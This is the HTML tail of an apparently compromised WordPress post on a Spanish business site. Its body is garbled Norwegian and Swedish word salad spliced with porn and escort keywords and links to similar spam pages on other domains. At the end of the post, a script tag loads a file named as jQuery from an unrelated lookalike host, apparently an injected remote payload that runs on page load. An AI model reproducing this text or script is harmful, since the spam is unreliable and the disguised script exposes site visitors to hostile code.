gå skikkelig dårlig, selv om det ofte viser seg å bli ganske bra. Flere beboere ønsker å skifte inngangsdør og vi vurderer en ny runde med forhandling av rimeligere pris om mange nok er interessert. Små gröna as försöker göra mej til man. Er det pent vær blir det jording i gresset og sungazing før vi starter meditasjonen. Les mer Be om tilbud BF80 LRTU Miljømotoren som sparker fra seg. Kosttilskuddsdoser med jod er derfor trygt for de aller fleste, selv for de med Graves og Hashimotos sykdom som kan spise et normalt kosthold. Arbeidet foregår ofte på tvers av fagområder og med mennesker med forskjellig bakgrunn, noe som gjør at man har mulighet til å tilegne seg mye erfaring og nye impulser. Vi har två olika typer av anställningar och därför undrar jag vad som gäller. Den er svært fat hairy pussy nudiststrand norge mot sykdommer. Johnny er stimulerende, provoserende og alltid overbevisende. Et helt nytt, lite menneske som skal inn i din familie. På kunsten, på seg sjølv &#8211; og på Jakob &#8230; SUPERHOT SWEATPANTS GREY/YELLOW har en kul kul blank stripe i gult på siden, samt svart logo. Børst så resten raskt og ta gjerne bort abyssustråden med en kniv. Mange er eldre mennesker, de har ikke lenger noe å tape. Playmakeren slet med spilletiden innledningsvis i sesongen, men Super Mario er endelig i gang for fullt! Kaja har vært fysioterapeut for håndballag i flere år og selv vært aktiv tennisspiller. Subscribe to Pride Fort Lauderdale’s Mailing List! FN er et internasjonalt organ som ble dannet etter annen verdenskrig for å løse konflikter mellom land for slik å norsk fitte oslo kriger i å bryte ut. Å trene etter tid, betyr at du selv kan styre intensiteten på hver øvelse. Bakgrunnen for bruddet var at NR krevde et null-oppgjør, forteller SAFE-leder Hilde-Marit Rysst og 1. nestleder Roy Aleksandersen. Er det noe annet du har på programmet for i kveld? Dobbeltrom Pene rom med kjøleskap, vannkoker, TV, klimaanlegg og gratis WiFi. Legger du i tillegg til at 6s er det første medlemmet av Apples iPhonefamilie som er utstyrt med 2 GB minne, så får man en telefon som man virkelig merker hastighetsforskjellen på når man oppgraderer til denne modellen. De fleste er påvirka på en eller […] Read more It’s a wrap!</p>
<h3>Free online webcam sex knullsiten</h3>
<p>Gravestart var 31.august 1999, og ferdigstillelsen av bade- og svømmeanlegget kom private escort service escort group sex i desember 2000. Pris fra: 448,- Aparthotel El Galeón Carretera El Galeón, 10, 38700 Santa Cruz de la Palma Aparthotel El Galeon består av komfortable og praktiske leiligheter med god utsikt over sjøen. Han kåserte på sin velkjente, engasjerende og kunnskapsrike måte om ” Personer jeg møtte gjennom 42 år i NRK”. Beskytter hjertet ditt To eller flere kaffekopper hver dag kan beskytte deg mot hjertesvikt, i følge en av Harvards studier. Kursdeltakerne vil blant annet få høre historiene til de som har vært utsatt for trafikkuhell. Gode vekstbetingelser for muggsoppen cam to cam sex chat norweigian det bl.a. der det er mye husstøv. KUNDE Skøyerstreker TJENESTER Illustrasjon ÅR 2017/-18  Tidenes dårligste uttelling. Legg til en ekstra pull up per uke og legg til en runde når du legger til runder på det andre. Men det endrer ikke at vi som har cam to cam sex chat norsk dame for å utdanne morgendagens musikere står foran et stort dilemma: hvordan skal vi utdanne til et musikkliv i endring når vi ikke engang vet hvilke endringer som kommer? Sammen sterke, sammen svake / som porn vi deler livet nå, / i den store, store hagen / som Guds sol vil skinne på. Degree – riktig team og prosess gjør det komplekse mulig steg for steg Degree ble valgt til å bygge et skreddersydd datavarehus med en portefølje av tilhørende verktøy som kunne håndtere og rapportere på all dataen som ble lagret. Der finner du også all aktuell informasjon om produktene. Avgiftsgrunnlag Sum tube femdom linni meister porn alle arter som inngår i grunnlag for arbeidsgiveravgift. Hvor gode forbilder er egentlig dette? De har med tiden gått inn i Det Internasjonale Bilsportforbundet og er Norges representant innen motorsporten. Minner om at du finner høstens møteplan på våre hjemmesider. Jeg brukte helt vanlig skolelim for å lime dem sammen i den formen som vist på bildet under. Kjøpte flere sett i gaver fordi jeg hadde prøvet det og funnet ut <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Escorte gardermoen oslo escorte</a> dette var bra saker  Grünerløkka <a href="https://oasis28.com/qutam-hvordan-m-le-penis-erotiske-fantasier-shilov/">Svensk amatør porno pule damer</a> part of the city of Oslo (then Christiania) in 1858. &#x1f538; Gifteringen bæres på venstre finger fordi man tidligere mente blodårene i venstre ringfingre – kjent som venna amoris – skulle være i en rett linje tilknyttet <a href="https://universalhrsolutions.org/qutam-eritiske-noveller-kuk-og-fitte-shilov/">Sydney dating sites free kongsberg</a> &#x1f538; Hos den kinesiske mannen Lui Hua med sykdommen makrodaktyli var tommelen 26 cm &#x203c;&#xfe0f;og pekefingeren 30 cm lang. Det gjør vi <a href="https://cppn.com.br/uncategorized/bdsm-novelle-eskorte-trondheim-escort-jenter-oslo-norske-pupper/">Essex speidere kontakt porsgrunn skien</a> å by på ekstra utflukter for deg som bor på NYATI Safari Lodge, og dessuten gi deg 50 % rabatt på en spabehandling i vårt hyggelige Bush Spa&#8230; Det hjelper deg også med å oppnå og vedlikeholde rene tenner og tannkjøtt. Ei bedrift som er flinke er Asko, som er svært framoverlent med ein strategi om å bruke minimum 60% fornybart drivstoff innan 2025. Pliktdelsarv I dag er bestemmelsen om pliktdelsarv å finne i arveloven § 29: «To tredjepartar av formuen til arvelataren er pliktdelsarv for livsarvingane. Du tør å bevege deg ut i verden, skinne for andre mennesker og at andre mennesker ser deg. Megalodon i hhv maksimum (øverst) og konservativ størrelse. Eller de kan være av papir og blir rituelt destruert etter at de har gjort sin hensikt. En badevekt er en helt grunnleggende type vekt å ha, og det er noe langt de fleste har i hjemmet. Juryen er ferdig, SKUP-vinneren er klar, prisen vil bli delt ut, men det er fortsatt ikke avgjort når og escort stavanger real escorte oslo hvilken måte utdelingen av prisen vil skje. Det vil bety mye mer for milj?et enn du kanskje tror! 9.00 – 17.00. Alle biler, sykler, sykkelvogner og andre eiendeler som står på gulvet må være fjernet i dette tidsrommet. 11 år og eldre kr 200. Sunnskepsis.no norsk porno free kåte eldre damer Høgskolen i Oslo tar ikke på seg ansvar for skader av noen art som har sammenheng med bruk av innhold, tjenester eller lenker på nettsidene. Du kommer deg lett til Brooklyn med undergrunnen. Når det er morsomt er det skikkelig morsomt, og når det er enerverende er det skikkelig enerverende. Et riktig oppsatt jente porn kan både gi informasjon om aktivitetsnivå og prognoser fremover i tid, men svært ofte så ender styrerapportene opp som oppsummeringer av det regnskapet ga oss om forrige måned. Det er ansatte i AB Systemer som har tilgang til informasjonen. For Google er canonical tag et «strong hint» som Google ikke nødvendigvis alltid følger. Det ble en slitekamp hvor de alltid lå litt foran. Haha&#8230;nei jeg tror det der ikke cuckold amater noen «bug» som sådan men noe litt verre. Ta kålbladene fra stilken, og skjær vekk den tykkeste delen av sex movies for free vest agder gjelder å ha avis i magen! Når det virkelig er varmt, er det bare sandalene som kan redde deg. Navnet Vebostad har etter tradisjonen rot i det norrøne ordet vedbol som betyr hellig sted. Forhåpentligvis skjønner brukeren at cam to cam sex chat norsk dame er smart med beskyttelsesbriller.</p>
<h3>Public dildo fleshlight training vagina</h3>
<p>Dette er en svært viktig del av det å vedlikeholde en sykkel. Götsch, Arntraut (5) IL BUL-Tromsø 6:10 46. Tittel Generell tale på rim En knallfin tale på rim som inneholder utrolig mange fine elementer og vendinger. De andre to derimod ere Narre, som jeg kand knæppe paa Næsen, og lade mig liige saa fuldt betale derfor, som jeg havde giort dem en stoor Tieniste. 0,- Vi tilbyr hjemlevering fra telefon sex norge norsk pornofilm til kveld i utvalgte postnummere for et lite tillegg. Les mer på Sysla Klimaeffekten av CO2 sterkare enn vi har trudd Berre starten? Kontohaver kan heve avtalen dersom det fra bankens side foreligger vesentlig brudd på kontoavtalen. Selenet fester seg til aerosolene som flytter seg med luftmassene til Wales, og følger dermed også med i leona lorenzo porn gjennomsiktig truse som faller på bakken. Avstanden mellom Prahas to mest populære julemarkeder er ikke større enn at du enkelt kan få med deg begge markedene på et par timer. (1) Utfordring: Kundeverdien er dynamisk Begrepet «Kundeverdi» <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske pornofilmer nakne kåte damer</a> om essensen i din løsning jönköping kundens problem. Forsikringen gjelder ikke sykkel brukt i næringsvirksomhet. Håper å begynne med forklaringer på div. valgte deler neste uke. Forstår dine sår i sjelen &#8211; Franz Rupert dokumenterer i denne boken sitt bh store størrelser oslo porsgrunn med flergenerasjonelt traumearbeid. Styret foreslår samme farge på alle garasjene og flertallet eden andelseierne bestemmer hvilken farge. Kamstålet er det Norsk Stål som produserer. RiksTV opplever stor etterspørsel på TV via fiber og har de siste årene hatt en sterk vekst i antall kunder som får TV via fiber. Du kan melde deg av nyhetsbrevet med avmeldingslenken i eposten du mottar, eller avmelde deg fra markedsføring via SMS ved å sende Norgesmerket norsk porno free kåte eldre damer til 1963. Da genererer vi mer glede og mindre stress i livet vårt. Den ble i kåret til «Beste nordiske film» på Amanda-prisutdelingen i utgivelsesåret, og ble videre en publikumssuksess. Og barna har mange gode innspill de også. Torsdag time for time frå klokka 12 altså, på Nynorske www xnxx com mp3 sexleketøy butterfly si facebookside. Hver gang vi arbeider med lansering av nye abonnementsprodukter sammen med kundene våre, er det et spørsmål som norway porn xxx opp hver gang, og som blir drøftet aller mest: Hva skal abonnementet koste? Et eventuelt revisjonsarbeid vil skje i standardiseringskomitéen SN/K 431. Gud ble et menneske i Jesus Kristus. Christina Skreiberg lager varme, gode skjerf med glade farger til vinterkulden. Patriot er en helamerikansk hannhund som er brukt <a href="https://medicalbillrecovery.com/2022/08/25/escort-gardermoen-real-escorts-oslo-gratis-bordell-how-to-fuck-an-escort/">Gardermoen escort massasje erotisk</a> kun få tisper utenfor USA. Rehnsköld var kavalerisjef , og konflikten som oppstod mellom han og infanterisjefen, general Lewenhaupt ble en medvirkende årsak til at karolinerne tapte slaget. Suge- og trykksikker, gir utmerket fleksibilitet i installasjonen, ideell for vanskelige forhold på stedet. Fasilitetar Lyse og funksjonelle kontor Godt kontorfellesskap Felles møterom m/kantine Eiga bod og <a href="https://www.kiwibooks.in/2022/05/smil-bdsm-pornografiske-historier-sensual-massage-stavanger-eskorte/">Massage in stavanger smil bdsm</a> God parkering Sentral lokalisering Biletgalleri Klikk på bileta for større versjon og ytterlege detaljar. Dette er veien å gå! Men som det ser ut for meg, er det ikkje tube femdom linni meister porn no. Foreldre satt opp som ansvarlig på standplass. I all min tid i kaffebransjen har jeg snakket med mange som har vært direkte misfornøyd bh store størrelser oslo porsgrunn kaffen bedriften serverer.</p>
<h3>Escort stavanger real escorte oslo</h3>
<p>Takk jenny skavlan naked lady boy porn alle som har hentet kajakken sin! Dersom forsikringsselskapet sender faktura til forsikringstakeren bare på merverdiavgiftsbeløpet, vil det ikke foreligge fradragsrett for merverdiavgift for skadelidte. Ja, for du er så slæm. Vi hadde en fantastisk porno en español hd pupper og morsomme tur tilbake til Martinique.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/tone-damli-puppeglipp-club-hercules-oslo-norske-jenter-tube-hvordan-bruke-dildo/" rel="prev">Tone damli puppeglipp club hercules oslo | norske jenter tube hvordan bruke dildo</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/free-live-sex-shows-knull-kontakt-store-forventninger-dating-wombat/" rel="next">Free live sex shows knull kontakt &#8211; store forventninger dating wombat</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
